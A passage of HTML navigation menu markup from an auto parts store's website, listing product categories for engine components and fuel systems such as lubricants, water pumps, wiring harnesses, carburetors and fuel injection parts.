                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/lubricants-penetrants/">
                                    <span>Lubricants &amp; Penetrants</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lubricants-penetrants/air-tool-oil/"><span>Air Tool Oil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lubricants-penetrants/anti-seize/"><span>Anti Seize</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lubricants-penetrants/assembly-lubricant/"><span>Assembly Lubricant</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lubricants-penetrants/fogging-oil/"><span>Fogging Oil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lubricants-penetrants/penetrating-oils/"><span>Penetrating Oils</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lubricants-penetrants/silicone-sprays/"><span>Silicone Sprays</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lubricants-penetrants/spray-lubricants/"><span>Spray Lubricants</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/oiling-systems/">
                                    <span>Oiling Systems</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oiling-systems/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oiling-systems/oil-filters/"><span>Oil Filters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oiling-systems/oil-pump/"><span>Oil Pump</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oiling-systems/vacuum-pump/"><span>Vacuum Pump</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/oils-fluids-additives/">
                                    <span>Oils, Fluids &amp; Additives</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/antifreeze/"><span>Antifreeze</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/brake-fluid/"><span>Brake Fluid</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/brake-fluid-test-strips/"><span>Brake Fluid Test Strips</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/friction-modifiers/"><span>Friction Modifiers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/gear-oil/"><span>Gear Oil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/hydraulic-oils/"><span>Hydraulic Oils</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/motor-oil/"><span>Motor Oil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/motor-oil-additives/"><span>Motor Oil Additives</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/power-steering-fluid/"><span>Power Steering Fluid</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/shock-absorber-oil/"><span>Shock Absorber Oil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/supercharger-oil/"><span>Supercharger Oil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/transmission-fluid/"><span>Transmission Fluid</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/oils-fluids-additives/transmission-fluid-additives/"><span>Transmission Fluid Additives</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/">
                                    <span>Overflow Tanks &amp; Catch Cans</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/overflow-tank/"><span>Overflow Tank</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/overflow-tanks/"><span>Overflow Tanks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/tank-mounting-brackets/"><span>Tank Mounting Brackets</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/pistons-piston-rings/">
                                    <span>Pistons &amp; Piston Rings</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/pistons-piston-rings/oil-support-rails/"><span>Oil Support Rails</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/pistons-piston-rings/piston-rings/"><span>Piston Rings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/pistons-piston-rings/pistons/"><span>Pistons</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/pistons-piston-rings/spiral-locks/"><span>Spiral Locks</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/">
                                    <span>Sealers, Gasket Makers &amp; Glues</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/adhesives/"><span>Adhesives</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/block-fillers/"><span>Block Fillers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/epoxies/"><span>Epoxies</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/gas-tank-sealer/"><span>Gas Tank Sealer</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/gasket-coatings/"><span>Gasket Coatings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/ptfe-tape/"><span>PTFE Tape</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/radiator-repair/"><span>Radiator Repair</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/rtv-silicone-sealers-gasket-makers/"><span>RTV &amp; Silicone Sealers &amp; Gasket Makers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/rtv-nozzle/"><span>RTV Nozzle</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/seam-sealer/"><span>Seam Sealer</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/tear-repair/"><span>Tear Repair</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/thread-locking-compounds/"><span>Thread Locking Compounds</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/thread-sealers/"><span>Thread Sealers</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/starters/">
                                    <span>Starters</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/starters/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/starters/solenoids-components/"><span>Solenoids &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/starters/springs/"><span>Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/starters/starters/"><span>Starters</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/thermostats-housings-fillers/">
                                    <span>Thermostats, Housings &amp; Fillers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/coolant-bleed-plug/"><span>Coolant Bleed Plug</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/radiator-filler-necks/"><span>Radiator Filler Necks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/radiator-hose-fillers-manifolds/"><span>Radiator Hose Fillers &amp; Manifolds</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/thermostats/"><span>Thermostats</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/water-neck-block-off-plates/"><span>Water Neck Block-Off Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/water-neck-spacers/"><span>Water Neck Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/water-necks-thermostat-housings/"><span>Water Necks - Thermostat Housings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/thermostats-housings-fillers/water-outlet-restrictors/"><span>Water Outlet Restrictors</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/tire-softeners-treatments/">
                                    <span>Tire Softeners &amp; Treatments</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/tire-softeners-treatments/tire-softeners-treatments/"><span>Tire Softeners &amp; Treatments</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/water-pumps/">
                                    <span>Water Pumps</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/water-pumps/block-off-plates-adapters/"><span>Block Off Plates - Adapters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/water-pumps/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/water-pumps/electric-water-pump-drive-kits/"><span>Electric Water Pump Drive Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/water-pumps/spacers/"><span>Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/water-pumps/water-pump/"><span>Water Pump</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/water-pumps/water-pumps-electric/"><span>Water Pumps - Electric</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/water-pumps/water-pumps-mechanical/"><span>Water Pumps - Mechanical</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/wiring/">
                                    <span>Wiring</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring/electrical/"><span>Electrical</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring/wires/"><span>Wires</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/wiring-harnesses/">
                                    <span>Wiring Harnesses</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/blower-motor/"><span>Blower Motor</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/brake/"><span>Brake</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/dash/"><span>Dash</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/engine/"><span>Engine</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/fuel-injector/"><span>Fuel Injector</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/fuel-pump/"><span>Fuel Pump</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/full-wiring-harness-application-specific/"><span>Full Wiring Harness - Application Specific</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/full-wiring-harness-universal/"><span>Full Wiring Harness - Universal</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/gauge/"><span>Gauge</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/headlight/"><span>Headlight</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/ignition/"><span>Ignition</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/power-top/"><span>Power Top</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/power-window/"><span>Power Window</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/steering-column/"><span>Steering Column</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/transmission/"><span>Transmission</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/wiring-harnesses/winch/"><span>Winch</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/">
                    <span>Fuel Systems</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/air-fuel-cooling-systems-components/">
                                    <span>Air &amp; Fuel Cooling Systems &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/air-fuel-cooling-systems-components/water/"><span>Water</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/">
                                    <span>Air Cleaners, Filters, Intakes &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-cleaner-assemblies-air-intake-kits/"><span>Air Cleaner Assemblies &amp; Air Intake Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-cleaner-assembly-components/"><span>Air Cleaner Assembly Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-filter-elements/"><span>Air Filter Elements</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-filter-wraps/"><span>Air Filter Wraps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-intake-inlet-tubes-elbows-components/"><span>Air Intake Inlet Tubes, Elbows, &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/air-cleaners-filters-intakes-components/air-intake-tube-clamps/"><span>Air Intake Tube Clamps</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/carburetors-components/">
                                    <span>Carburetors &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-a-d/"><span>Carburetor A-D</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-e-h/"><span>Carburetor E-H</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-i-l/"><span>Carburetor I-L</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-m-p/"><span>Carburetor M-P</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-q-t/"><span>Carburetor Q-T</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetor-u-z/"><span>Carburetor U-Z</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/carburetors-components/carburetors/"><span>Carburetors</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/fuel-cells-tanks-components/">
                                    <span>Fuel Cells, Tanks &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-cells-tanks-components/fuel-cell/"><span>Fuel Cell</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/">
                                    <span>Fuel Injection Systems &amp; Components- Electronic</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/electronic-fuel-injection-systems/"><span>Electronic Fuel Injection Systems</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/electronic-fuel-injectors/"><span>Electronic Fuel Injectors</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/flex-fuel-sensor/"><span>Flex Fuel Sensor</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/fuel-injector-brackets/"><span>Fuel Injector Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/fuel-rails-components/"><span>Fuel Rails &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/iac-valves-components/"><span>IAC Valves &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/map-sensors/"><span>Map Sensors</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/mass-airflow-sensors-components/"><span>Mass Airflow Sensors &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-electronic/pressure-sensors/"><span>Pressure Sensors</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/fuel-injection-systems-components-mechanical/"><span>Fuel Injection Systems &amp; Components- Mechanical</span></a>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/fuel-pumps-regulators-components/">
                                    <span>Fuel Pumps, Regulators &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/fuel-pumps-regulators-components/fuel-systems/"><span>Fuel Systems</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/">
                                    <span>Intake Manifolds &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/intake-manifolds-components/egr-deletes/"><span>EGR Deletes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
